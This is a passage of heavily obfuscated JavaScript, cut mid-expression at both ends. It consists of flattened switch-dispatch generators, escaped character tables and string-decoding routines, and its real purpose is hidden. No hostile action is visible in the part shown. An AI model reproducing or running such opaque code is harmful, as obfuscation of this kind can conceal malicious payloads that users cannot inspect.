\u0059\\u0041\\u0052\\u0025\\u0022\\u0060\\u0029\\u004e\\u003b\\u0039\\u0035\\u0053\\u002b\\u0074\\u0057\\u003c\\u0069\\u003e\",ThT14h[c7dILf[0x6]]=\"\"+(ThT14h[c7dILf[T9blZX_+0x8f]]||\"\"),ThT14h[c7dILf[jZd7v6+-0x26]]=ThT14h[c7dILf[0x6]].length,JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,jZd7v6+=-0x95,T9blZX_+=0x14d,KPTrD5+=0x4d);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x63,0x18,0x51).next().value);if(UVZL8u){return jZd7v6}}function jZd7v6(...ThT14h){ThT14h[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[ThT14h[c7dILf[0x1]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[0x1]]])}return KhGcUX[ThT14h[c7dILf[0x1]]]}throw LbjDvr5(jZd7v6(c7dILf[0x17f]))(jZd7v6(c7dILf[0x180])+jZd7v6(c7dILf[0x181])+jZd7v6(c7dILf[0x182])+ThT14h[c7dILf[0x1]].toString(c7dILf[0xc]).toUpperCase()+(jZd7v6(c7dILf[0x183])+jZd7v6(c7dILf[0x184])+jZd7v6(c7dILf[0x185])+jZd7v6(c7dILf[0x186])))}}function e4dnF2n(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x6];return ThT14h[c7dILf[0x3]](UVZL8u[c7dILf[0x1]]>>UVZL8u[c7dILf[0x3]]&c7dILf[0x20]|c7dILf[0x19])}function JrBorll(...UVZL8u){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JrBorll,r_PXpH,sI3oo1a={MZ81hUE:{}}){while(T9blZX_+KPTrD5+JrBorll+r_PXpH!==0x14)with(sI3oo1a.S2UF9Dr||sI3oo1a)switch(T9blZX_+KPTrD5+JrBorll+r_PXpH){case 0x8a:case JrBorll-0x5a:case-0x77:UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if((UVZL8u[c7dILf[0x1]]&0xffffff80)==c7dILf[T9blZX_+0x3d]){vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=-0x4a,KPTrD5+=-0x7a,JrBorll+=-0x4d,r_PXpH+=0x2af);break}else{vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=0x10f,KPTrD5+=-0x7a,JrBorll+=0x2f,r_PXpH+=0x68);break}case sI3oo1a.MZ81hUE.RiGsbP+-0xc7:case 0x51:vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=-0x84,KPTrD5+=-0x7a,JrBorll+=0x35,r_PXpH+=0x2af);break;case-0x23:vqO3Vt([sI3oo1a.MZ81hUE.sjDiRi,sI3oo1a.MZ81hUE.RiGsbP,sI3oo1a.MZ81hUE.nnTbpA]=[0x35,-0x2d,0x5b],UVZL8u[c7dILf[T9blZX_+0x5c]]=c7dILf[0x3]);if((UVZL8u[c7dILf[0x1]]&0xffffff80)==c7dILf[T9blZX_+0x5d]){vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=-0x2a,KPTrD5+=0x97,JrBorll+=-0xd7,r_PXpH+=0x17f);break}else{vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=0x12f,KPTrD5+=0x97,JrBorll+=-0x5b,r_PXpH+=-0xc8);break}case 0xcc:case 0x76:default:vqO3Vt([sI3oo1a.MZ81hUE.sjDiRi,sI3oo1a.MZ81hUE.RiGsbP,sI3oo1a.MZ81hUE.nnTbpA]=[-0xa9,-0xcf,-0x11],sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=0x8a,KPTrD5+=0xbe,JrBorll+=-0x211,r_PXpH+=0xc1);break;case 0xf2:return jZd7v6=!0x0,ThT14h[c7dILf[0x3]](UVZL8u[c7dILf[0x1]]);case r_PXpH- -0x3f:case-0x7a:vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=-0x4a,KPTrD5+=-0xca,JrBorll+=-0x4d,r_PXpH+=0x177);break;case 0x26:case T9blZX_-0x46:case 0x9:UVZL8u[-c7dILf[T9blZX_+0xac]]+=ThT14h[c7dILf[0x3]](UVZL8u[c7dILf[T9blZX_+0x4c]]&c7dILf[0x20]|c7dILf[0x19]);return jZd7v6=!0x0,UVZL8u[-c7dILf[KPTrD5+0x5e]];case sI3oo1a.MZ81hUE.sjDiRi+0x4b:case-0x9:UVZL8u[-c7dILf[0x61]]=\"\";if((UVZL8u[c7dILf[0x1]]&0xfffff800)==c7dILf[0x1]){UVZL8u[-c7dILf[0x61]]=ThT14h[c7dILf[KPTrD5+0x0]](UVZL8u[c7dILf[KPTrD5+-0x2]]>>c7dILf[JrBorll+0x2c]&c7dILf[JrBorll+0x42]|c7dILf[0xa4])}else if((UVZL8u[c7dILf[KPTrD5+-0x2]]&0xffff0000)==c7dILf[T9blZX_+-0xd2]){vqO3Vt(JKxqF0Z(UVZL8u[c7dILf[T9blZX_+-0xd2]]),UVZL8u[-c7dILf[0x61]]=ThT14h[c7dILf[0x3]](UVZL8u[c7dILf[0x1]]>>c7dILf[JrBorll+0x45]&c7dILf[0x15]|c7dILf[KPTrD5+0xc4]),UVZL8u[-c7dILf[0x61]]+=e4dnF2n(UVZL8u[c7dILf[KPTrD5+-0x2]],c7dILf[0x9]))}else if((UVZL8u[c7dILf[0x1]]&0xffe00000)==c7dILf[KPTrD5+-0x2]){vqO3Vt(UVZL8u[-c7dILf[T9blZX_+-0x72]]=ThT14h[c7dILf[T9blZX_+-0xd0]](UVZL8u[c7dILf[0x1]]>>c7dILf[KPTrD5+0x21]&c7dILf[JrBorll+0x35]|c7dILf[KPTrD5+0xd2]),UVZL8u[-c7dILf[0x61]]+=e4dnF2n(UVZL8u[c7dILf[0x1]],c7dILf[KPTrD5+0x1f]),UVZL8u[-c7dILf[JrBorll+0x84]]+=e4dnF2n(UVZL8u[c7dILf[0x1]],c7dILf[0x9]))}vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=-0x11e,JrBorll+=0xd);break;case-0x1d:vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.hToEFii,T9blZX_+=-0x7d,KPTrD5+=-0x188,JrBorll+=0x175,r_PXpH+=0xc1);break}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(-0x5c,-0x94,0x38,0x95).next().value);if(jZd7v6){return T9blZX_}}function r_PXpH(...ThT14h){var UVZL8u,jZd7v6;function*KPTrD5(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n,r_PXpH={jhQyMs:{}}){while(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n!==0xc7)with(r_PXpH.gqDmgC||r_PXpH)switch(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n){case-0xe9:case-0x85:return UVZL8u=!0x0,ThT14h[c7dILf[JKxqF0Z+0x107]];case 0x10:case 0x74:vqO3Vt(r_PXpH.gqDmgC=r_PXpH.jhQyMs,KPTrD5+=-0x111,JKxqF0Z+=0x16,e4dnF2n+=0x2);break;case 0x14:vqO3Vt([r_PXpH.jhQyMs.CunIquE,r_PXpH.jhQyMs.SdU_Vm,r_PXpH.jhQyMs.uy8OsN]=[0xb1,0x61,-0xb3],ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[KPTrD5+0x1fd]]=T9blZX_(ThT14h[c7dILf[JKxqF0Z+-0x23]]),r_PXpH.gqDmgC=r_PXpH.jhQyMs,jZd7v6+=0x10,KPTrD5+=0x9c,JKxqF0Z+=-0xf1,e4dnF2n+=-0xd);break;case r_PXpH.jhQyMs.uy8OsN+0x75:vqO3Vt(ThT14h[c7dILf[jZd7v6+0x113]]=ThT14h[c7dILf[0x165]].length,ThT14h[c7dILf[0x187]]=-c7dILf[0x3],ThT14h[-c7dILf[0xaf]]=c7dILf[0x1c],ThT14h[c7dILf[0x3a]]=\"\");while(++ThT14h[c7dILf[JKxqF0Z+0x254]]<ThT14h[c7dILf[0xb9]]){vqO3Vt(ThT14h[-c7dILf[jZd7v6+0x109]]=ThT14h[c7dILf[0x165]][ThT14h[c7dILf[KPTrD5+0x183]]],ThT14h[c7dILf[0x3a]]+=JrBorll(ThT14h[-c7dILf[jZd7v6+0x109]]))}vqO3Vt(r_PXpH.gqDmgC=r_PXpH.jhQyMs,jZd7v6+=0x30,KPTrD5+=-0x77);break;case jZd7v6-0xd2:case-0xdb:vqO3Vt(r_PXpH.gqDmgC=r_PXpH.jhQyMs,jZd7v6+=-0x120,KPTrD5+=-0x145,JKxqF0Z+=0x142,e4dnF2n+=0xf1);break;case r_PXpH.jhQyMs.uy8OsN+0x10d:vqO3Vt(ThT14h[c7dILf[0xb9]]=ThT14h[c7dILf[0x165]].length,ThT14h[c7dILf[KPTrD5+0x1ee]]=-c7dILf[0x3],ThT14h[-c7dILf[0xaf]]=c7dILf[0x1c],ThT14h[c7dILf[0x3a]]=\"\");while(++ThT14h[c7dILf[0x187]]<ThT14h[c7dILf[jZd7v6+-0x17b]]){vqO3Vt(ThT14h[-c7dILf[0xaf]]=ThT14h[c7dILf[KPTrD5+0x1cc]][ThT14h[c7dILf[0x187]]],ThT14h[c7dILf[0x3a]]+=JrBorll(ThT14h[-c7dILf[JKxqF0Z+0x18d]]))}vqO3Vt(r_PXpH.gqDmgC=r_PXpH.jhQyMs,jZd7v6+=-0x25e,KPTrD5+=-0xc,JKxqF0Z+=0x11,e4dnF2n+=0x17a);break;default:vqO3Vt(r_PXpH.gqDmgC=r_PXpH.ErowbX,jZd7v6+=-0x8,KPTrD5+=0x51,JKxqF0Z+=0x3c,e4dnF2n+=0x2);break;case jZd7v6- -0x1e:vqO3Vt([r_PXpH.jhQyMs.CunIquE,r_PXpH.jhQyMs.SdU_Vm,r_PXpH.jhQyMs.uy8OsN]=[0xdf,-0xd2,0x38],r_PXpH.gqDmgC=r_PXpH.jhQyMs,jZd7v6+=-0x120,KPTrD5+=-0x145,JKxqF0Z+=0x52,e4dnF2n+=0xf1);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=KPTrD5(-0x6a,-0x98,0x24,0xf2).next().value);if(UVZL8u){return jZd7v6}}function sI3oo1a(...UVZL8u){var T9blZX_,KPTrD5;function*JKxqF0Z(KPTrD5,e4dnF2n,JrBorll,r_PXpH,sI3oo1a={wN8GT3p:{}},XEkxt6M){while(KPTrD5+e4dnF2n+JrBorll+r_PXpH!==0x5c)with(sI3oo1a.AAwq94W||sI3oo1a)switch(KPTrD5+e4dnF2n+JrBorll+r_PXpH){case KPTrD5- -0x152:vqO3Vt(UVZL8u[-c7dILf[0x18e]]=ThT14h[c7dILf[0xd]][ThT14h[-c7dILf[0x188]]]&c7dILf[0x11],ThT14h[-c7dILf[0x188]]++);if((UVZL8u[-c7dILf[0x18e]]&c7dILf[0xa4])==c7dILf[0x19]){vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.wN8GT3p,KPTrD5+=0x1b9,e4dnF2n+=-0x1c9,r_PXpH+=-0x3b);break}else{vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.wN8GT3p,KPTrD5+=0x68,e4dnF2n+=-0xe0,JrBorll+=0x91,r_PXpH+=-0x3b);break}case-0xb9:vqO3Vt(YrCGBhz[-c7dILf[0x74]]=YrCGBhz[c7dILf[0x48]].length,YrCGBhz[c7dILf[JrBorll+-0x3f]]=[],sI3oo1a.AAwq94W=sI3oo1a.PEeRI9,e4dnF2n+=-0x10b,r_PXpH+=0x14a);break;case 0x1f:case-0x2c:case-0x80:return T9blZX_=!0x0,UVZL8u[-c7dILf[0x18e]]&c7dILf[0x20];case KPTrD5-0xf8:YrCGBhz[c7dILf[0x12]]=-c7dILf[KPTrD5+-0x8d];for(YrCGBhz[c7dILf[0x9c]]=c7dILf[0x1];YrCGBhz[c7dILf[e4dnF2n+0x126]]<YrCGBhz[-c7dILf[0x74]];YrCGBhz[c7dILf[0x9c]]++){YrCGBhz[c7dILf[0x40]]=YrCGBhz[c7dILf[JrBorll+0x4c]].indexOf(YrCGBhz[c7dILf[0x48]][YrCGBhz[c7dILf[0x9c]]]);if(YrCGBhz[c7dILf[e4dnF2n+0xca]]===-c7dILf[e4dnF2n+0x8d])continue;if(YrCGBhz[c7dILf[e4dnF2n+0x9c]]<c7dILf[0x1]){YrCGBhz[c7dILf[0x12]]=YrCGBhz[c7dILf[0x40]]}else{vqO3Vt(YrCGBhz[c7dILf[0x12]]+=YrCGBhz[c7dILf[0x40]]*c7dILf[0x17],YrCGBhz[c7dILf[0x3a]]|=YrCGBhz[c7dILf[0x12]]<<YrCGBhz[c7dILf[0x9]],YrCGBhz[c7dILf[0x9]]+=(YrCGBhz[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[JrBorll+0x5b]?c7dILf[0x13]:c7dILf[JrBorll+0x59]);do{vqO3Vt(YrCGBhz[c7dILf[e4dnF2n+0xc5]].push(YrCGBhz[c7dILf[e4dnF2n+0xc4]]&c7dILf[0x11]),YrCGBhz[c7dILf[KPTrD5+-0x56]]>>=c7dILf[0xb],YrCGBhz[c7dILf[0x9]]-=c7dILf[e4dnF2n+0x95])}while(YrCGBhz[c7dILf[JrBorll+0x4e]]>c7dILf[0x12]);YrCGBhz[c7dILf[KPTrD5+-0x7e]]=-c7dILf[0x3]}}if(YrCGBhz[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.PEeRI9,KPTrD5+=0x146,e4dnF2n+=-0x59);break}else{vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.PEeRI9,KPTrD5+=-0x74,e4dnF2n+=-0x59,r_PXpH+=0x17e);break}case e4dnF2n!=-0x32&&e4dnF2n- -0x36:case 0xbd:throw LbjDvr5(jZd7v6(c7dILf[0x18a]))(jZd7v6(c7dILf[0x18f])+(0x1,euYUbIW)(c7dILf[0x190])+(0x1,euYUbIW)(c7dILf[0x191])+(0x1,euYUbIW)(c7dILf[0x192])+c7dILf[0x3a]);case JrBorll-0xc3:return;case JrBorll- -0xb0:return;case-0x6c:case sI3oo1a.wN8GT3p.a3gvNy+-0xb3:case-0x71:vqO3Vt(YrCGBhz[c7dILf[KPTrD5+-0x2c]]=c7dILf[KPTrD5+-0x65],YrCGBhz[c7dILf[e4dnF2n+0xf1]]=c7dILf[JrBorll+-0x79],sI3oo1a.AAwq94W=sI3oo1a.PEeRI9,KPTrD5+=0x2a,e4dnF2n+=0x5e,JrBorll+=-0xbf,r_PXpH+=0x49);break;case KPTrD5-0xe5:vqO3Vt(sI3oo1a.wN8GT3p.a3gvNy=0x39,wN8GT3p.euYUbIW=function(...KPTrD5){return JKxqF0Z(0x1d9,-0xe3,-0x45,0x3c,{wN8GT3p:sI3oo1a.wN8GT3p,zdtTsr3:{}},KPTrD5).next().value},wN8GT3p.lmL1yS5=function(...KPTrD5){return JKxqF0Z(0x66,0x23,-0x44,0x1f,{wN8GT3p:sI3oo1a.wN8GT3p,PEeRI9:{}},KPTrD5).next().value},UVZL8u[c7dILf[0x0]]=c7dILf[0x1],ByRrKK(wN8GT3p.euYUbIW),sI3oo1a.AAwq94W=sI3oo1a.wN8GT3p,KPTrD5+=-0x3c,e4dnF2n+=0xb9,JrBorll+=0x57,r_PXpH+=-0x8c);break;case-0xd:case-0x23:case sI3oo1a.wN8GT3p.a3gvNy+0x4c:vqO3Vt(YrCGBhz[c7dILf[0x3b]].push((YrCGBhz[c7dILf[e4dnF2n+0x11d]]|YrCGBhz[c7dILf[0x12]]<<YrCGBhz[c7dILf[KPTrD5+-0x1cd]])&c7dILf[0x11]),sI3oo1a.AAwq94W=sI3oo1a.PEeRI9,KPTrD5+=-0x1ba,r_PXpH+=0x17e);break;case-0x65:case r_PXpH- -0xa2:return KhGcUX[lLnBJ1[c7dILf[0x1]]];case r_PXpH-0x26c:return ZaZE8mV;case-0x40:default:vqO3Vt(sI3oo1a.aa491EP={},sI3oo1a.aa491EP.MsU1yt=function(...KPTrD5){return JKxqF0Z(-0x89,0x65,-0xa9,0x11,{aa491EP:sI3oo1a.aa491EP,wN8GT3p:sI3oo1a.wN8GT3p,VGm_Mw:{}},KPTrD5).next().value},sI3oo1a.aa491EP.gYjxenM=function(...KPTrD5){return JKxqF0Z(-0x9c,-0x19,-0xf8,0x293,{aa491EP:sI3oo1a.aa491EP,wN8GT3p:sI3oo1a.wN8GT3p,tNFXtg:{}},KPTrD5).next().value},ByRrKK(sI3oo1a.aa491EP.MsU1yt),ByRrKK(sI3oo1a.aa491EP.gYjxenM));throw LbjDvr5(jZd7v6(c7dILf[0x18a]))((0x1,sI3oo1a.aa491EP.MsU1yt)(c7dILf[0x18b])+(0x1,sI3oo1a.aa491EP.MsU1yt)(c7dILf[0x18c])+(0x1,sI3oo1a.aa491EP.MsU1yt)(c7dILf[e4dnF2n+0x1a6]));case-0xb2:case 0x49:return ifuwhaD(YrCGBhz[c7dILf[0x3b]]);case r_PXpH-0xcb:ByRrKK(lmL1yS5);if(ThT14h[-c7dILf[0x188]]>=ThT14h[c7dILf[KPTrD5+0x55]]){vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.wN8GT3p,KPTrD5+=0xa8,e4dnF2n+=-0x3c,JrBorll+=-0x55,r_PXpH+=-0x3);break}else{vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.wN8GT3p,KPTrD5+=-0x9d,e4dnF2n+=0xc4,JrBorll+=0x35,r_PXpH+=0xba);break}case e4dnF2n-0x11d:return N3On5n;case-0xde:case-0xec:case sI3oo1a.wN8GT3p.a3gvNy+-0x11f:sI3oo1a.tNFXtg.ZaZE8mV=(0x1,JPsxvxP)(-0x124,KPTrD5+0x165).next().value;if(vqZ5SJ){vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.tNFXtg,e4dnF2n+=0x93,JrBorll+=0x7a);break}else{vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.tNFXtg,KPTrD5+=0x13,e4dnF2n+=0x93,JrBorll+=0x381,r_PXpH+=-0x347);break}case KPTrD5!=-0x80&&e4dnF2n- -0x41:vqO3Vt([...PEeRI9.YrCGBhz]=XEkxt6M,PEeRI9.YrCGBhz[c7dILf[KPTrD5+-0x66]]=c7dILf[KPTrD5+-0x63],PEeRI9.YrCGBhz[c7dILf[0x7]]=\"\\x54\\x64\\x43\\x6b\\x4a\\x68\\x67\\x6d\\x57\\x58\\x48\\x4d\\x42\\x6c\\x69\\x71\\x50\\x45\\x70\\x72\\x41\\x61\\x78\\x26\\x3a\\x2a\\x3f\\x22\\x7b\\x32\\x3d\\x5d\\x29\\x47\\x53\\x3b\\x51\\x77\\x49\\x34\\x4e\\x35\\x6f\\x74\\x5b\\x37\\x39\\x7a\\x6a\\x62\\x76\\x2f\\x6e\\x28\\x75\\x5e\\x79\\x59\\x21\\x3c\\x40\\x7e\\x2b\\x66\\x23\\x7d\\x5f\\x4c\\x7c\\x63\\x60\\x4b\\x33\\x56\\x30\\x3e\\x36\\x2e\\x2c\\x25\\x73\\x44\\x38\\x52\\x65\\x31\\x5a\\x24\\x46\\x4f\\x55\",PEeRI9.YrCGBhz[c7dILf[KPTrD5+-0x1e]]=\"\"+(PEeRI9.YrCGBhz[c7dILf[0x1]]||\"\"),sI3oo1a.AAwq94W=sI3oo1a.PEeRI9,JrBorll+=0xbe,r_PXpH+=-0x1db);break;case JrBorll- -0x132:vqO3Vt([...zdtTsr3.lLnBJ1]=XEkxt6M,zdtTsr3.lLnBJ1[c7dILf[KPTrD5+-0x1d9]]=c7dILf[0x3]);if(typeof KhGcUX[zdtTsr3.lLnBJ1[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.zdtTsr3,KPTrD5+=-0x1d5,e4dnF2n+=0xb1,JrBorll+=0xf8,r_PXpH+=-0x102);break}else{vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.zdtTsr3,KPTrD5+=-0x1b8,e4dnF2n+=0xb1,JrBorll+=0xf8,r_PXpH+=-0xd5);break}case-0x5f:case 0x6f:case 0x48:throw LbjDvr5(jZd7v6(c7dILf[0x18a]))(jZd7v6(c7dILf[0x18f])+(0x1,euYUbIW)(c7dILf[0x190])+(0x1,euYUbIW)(c7dILf[0x191])+(0x1,euYUbIW)(c7dILf[0x192])+c7dILf[0x3a]);case KPTrD5- -0x53:vqO3Vt(sI3oo1a.wN8GT3p.a3gvNy=-0x3f,sI3oo1a.AAwq94W=sI3oo1a.H_eTTTj,KPTrD5+=0x1ae,e4dnF2n+=-0xea,JrBorll+=0x92,r_PXpH+=-0xe7);break;case sI3oo1a.wN8GT3p.a3gvNy+0xad:vqO3Vt([...tNFXtg.ACqk8G]=XEkxt6M,tNFXtg.JPsxvxP=function*KPTrD5(e4dnF2n,JrBorll,r_PXpH={iN6tad:{}}){while(e4dnF2n+JrBorll!==0x3f)with(r_PXpH.dLvLnUK||r_PXpH)switch(e4dnF2n+JrBorll){case-0xc7:case 0xbd:case r_PXpH.iN6tad.a3rdCZi+0x10a:return tNFXtg.vqZ5SJ=!0x0,ifuwhaD(tNFXtg.ACqk8G[c7dILf[0x3b]]);case e4dnF2n-0x1fd:vqO3Vt(tNFXtg.ACqk8G[c7dILf[0x11b]]=c7dILf[e4dnF2n+-0x10e],tNFXtg.ACqk8G[-c7dILf[e4dnF2n+0x7a]]=-c7dILf[e4dnF2n+-0x10c]);for(tNFXtg.ACqk8G[c7dILf[0x9c]]=c7dILf[e4dnF2n+-0x10e];tNFXtg.ACqk8G[c7dILf[0x9c]]<tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0xd0]];tNFXtg.ACqk8G[c7dILf[0x9c]]++){tNFXtg.ACqk8G[c7dILf[0x40]]=tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0x108]].indexOf(tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0x109]][tNFXtg.ACqk8G[c7dILf[0x9c]]]);if(tNFXtg.ACqk8G[c7dILf[0x40]]===-c7dILf[0x3])continue;if(tNFXtg.ACqk8G[-c7dILf[0x189]]<c7dILf[e4dnF2n+-0x10e]){tNFXtg.ACqk8G[-c7dILf[0x189]]=tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0xcf]]}else{vqO3Vt(tNFXtg.ACqk8G[-c7dILf[e4dnF2n+0x7a]]+=tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0xcf]]*c7dILf[0x17],tNFXtg.ACqk8G[-c7dILf[e4dnF2n+-0x95]]|=tNFXtg.ACqk8G[-c7dILf[0x189]]<<tNFXtg.ACqk8G[c7dILf[0x11b]],tNFXtg.ACqk8G[c7dILf[0x11b]]+=(tNFXtg.ACqk8G[-c7dILf[0x189]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[e4dnF2n+-0xfb]);do{vqO3Vt(tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0xd4]].push(tNFXtg.ACqk8G[-c7dILf[0x7a]]&c7dILf[e4dnF2n+-0xfe]),tNFXtg.ACqk8G[-c7dILf[0x7a]]>>=c7dILf[0xb],tNFXtg.ACqk8G[c7dILf[e4dnF2n+0xc]]-=c7dILf[e4dnF2n+-0x104])}while(tNFXtg.ACqk8G[c7dILf[e4dnF2n+0xc]]>c7dILf[0x12]);tNFXtg.ACqk8G[-c7dILf[0x189]]=-c7dILf[0x3]}}if(tNFXtg.ACqk8G[-c7dILf[e4dnF2n+0x7a]]>-c7dILf[0x3]){vqO3Vt(r_PXpH.dLvLnUK=r_PXpH.iN6tad,e4dnF2n+=-0x125,JrBorll+=0x13b);break}else{vqO3Vt(r_PXpH.dLvLnUK=r_PXpH.iN6tad,e4dnF2n+=-0x125,JrBorll+=0x2a4);break}case-0xbd:case JrBorll!=-0x1fd&&JrBorll- -0x10f:vqO3Vt(tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0xd4]]=[],tNFXtg.ACqk8G[-c7dILf[0x7a]]=c7dILf[0x1],r_PXpH.dLvLnUK=r_PXpH.iN6tad,JrBorll+=-0x162);break;case-0xd8:vqO3Vt(tNFXtg.ACqk8G[c7dILf[e4dnF2n+0x51]].push((tNFXtg.ACqk8G[-c7dILf[0x7a]]|tNFXtg.ACqk8G[-c7dILf[0x189]]<<tNFXtg.ACqk8G[c7dILf[0x11b]])&c7dILf[0x11]),r_PXpH.dLvLnUK=r_PXpH.iN6tad,JrBorll+=0x169);break;case r_PXpH.iN6tad.a3rdCZi+-0x71:r_PXpH.iN6tad.a3rdCZi=0x93;return tNFXtg.vqZ5SJ=!0x0,ifuwhaD(tNFXtg.ACqk8G[c7dILf[e4dnF2n+0xc5]]);case e4dnF2n!=0x10f&&e4dnF2n-0x9b:case-0x7d:case-0xd1:vqO3Vt(tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0x4c]]=\"\"+(tNFXtg.ACqk8G[c7dILf[0x1]]||\"\"),tNFXtg.ACqk8G[c7dILf[0x3f]]=tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0x4c]].length,r_PXpH.dLvLnUK=r_PXpH.iN6tad,e4dnF2n+=0xbd);break;default:vqO3Vt(r_PXpH.iN6tad.a3rdCZi=0x68,r_PXpH.dLvLnUK=r_PXpH.iN6tad,e4dnF2n+=0x62,JrBorll+=-0x19d);break;case e4dnF2n- -0xc9:case-0xf5:vqO3Vt(r_PXpH.iN6tad.a3rdCZi=-0x79,tNFXtg.ACqk8G[c7dILf[e4dnF2n+0x124]]=c7dILf[e4dnF2n+0x127],tNFXtg.ACqk8G[c7dILf[0x7]]=\"\\u0031\\u0039\\u0029\\u0026\\u0034\\u0078\\u0023\\u0075\\u0064\\u002f\\u003e\\u0059\\u006e\\u0041\\u0048\\u0024\\u0070\\u006c\\u003c\\u0056\\u0049\\u006f\\u003d\\u006d\\u0063\\u0042\\u002c\\u0047\\u0033\\u003f\\u0076\\u0079\\u004e\\u0021\\u003a\\u0038\\u0036\\u007d\\u0060\\u005e\\u0051\\u0035\\u0040\\u0050\\u007a\\u0067\\u0025\\u0028\\u0073\\u0072\\u002b\\u0077\\u0030\\u006a\\u003b\\u0046\\u0045\\u0057\\u007b\\u0032\\u007c\\u0044\\u002e\\u0074\\u002a\\u0058\\u007e\\u0055\\u0068\\u0061\\u0066\\u005f\\u004a\\u004c\\u004b\\u005a\\u006b\\u004f\\u004d\\u0037\\u0052\\u0071\\u0043\\u0022\\u0053\\u0062\\u0065\\u0069\\u005b\\u0054\\u005d\",r_PXpH.dLvLnUK=r_PXpH.iN6tad,e4dnF2n+=0x176,JrBorll+=-0x164);break}},tNFXtg.vqZ5SJ=void 0x0,sI3oo1a.AAwq94W=sI3oo1a.tNFXtg,JrBorll+=-0x1cc);break;case sI3oo1a.wN8GT3p.a3gvNy+-0x7a:return KhGcUX[lLnBJ1[c7dILf[0x1]]]=(0x1,sI3oo1a.wN8GT3p.lmL1yS5)(FaRDz6p[lLnBJ1[c7dILf[0x1]]]);case JrBorll-0x13:vqO3Vt([...VGm_Mw.bkPhb0s]=XEkxt6M,VGm_Mw.LIrL4X=function*KPTrD5(e4dnF2n,JrBorll,r_PXpH,sI3oo1a,XEkxt6M={LCX9dYO:{}}){while(e4dnF2n+JrBorll+r_PXpH+sI3oo1a!==0x9f)with(XEkxt6M.s02_DVe||XEkxt6M)switch(e4dnF2n+JrBorll+r_PXpH+sI3oo1a){case-0x9c:case XEkxt6M.LCX9dYO.p_vDrmV+-0x17c:vqO3Vt(XEkxt6M.s02_DVe=XEkxt6M.qLqqgr1,e4dnF2n+=0x127,JrBorll+=0x4c,r_PXpH+=-0x17);break;default:case-0x4d:case sI3oo1a-0xb2:case-0x3e:vqO3Vt(XEkxt6M.LCX9dYO.p_vDrmV=-0x40,XEkxt6M.s02_DVe=XEkxt6M.PldMSn8,e4dnF2n+=-0xf,JrBorll+=0xba,r_PXpH+=0xb9,sI3oo1a+=-0x14);break;case 0x8b:vqO3Vt(XEkxt6M.LCX9dYO.p_vDrmV=0xbf,VGm_Mw.bkPhb0s[c7dILf[0x0]]=c7dILf[r_PXpH+-0x114]);if(typeof KhGcUX[VGm_Mw.bkPhb0s[c7dILf[r_PXpH+-0x116]]]===L158_un(c7dILf[0x1])){vqO3Vt(XEkxt6M.s02_DVe=XEkxt6M.LCX9dYO,e4dnF2n+=0x42,JrBorll+=0xd4,r_PXpH+=-0x11c,sI3oo1a+=0xf);break}else{vqO3Vt(XEkxt6M.s02_DVe=XEkxt6M.LCX9dYO,e4dnF2n+=0x42,JrBorll+=0x31,r_PXpH+=-0x11c,sI3oo1a+=0x14);break}case 0x44:vqO3Vt(XEkxt6M.s02_DVe=XEkxt6M.LCX9dYO,e4dnF2n+=0x20,JrBorll+=-0xa3,r_PXpH+=-0x79,sI3oo1a+=-0x5);break;case sI3oo1a- -0x9:case-0xc2:return VGm_Mw.yiyKBg=!0x0,KhGcUX[VGm_Mw.bkPhb0s[c7dILf[r_PXpH+0x6]]];case r_PXpH- -0x125:vqO3Vt(XEkxt6M.LCX9dYO.p_vDrmV=-0xe7,XEkxt6M.s02_DVe=XEkxt6M.LCX9dYO,e4dnF2n+=-0x214,JrBorll+=0xcb,r_PXpH+=0x1e);break;case XEkxt6M.LCX9dYO.p_vDrmV+-0x2b:return 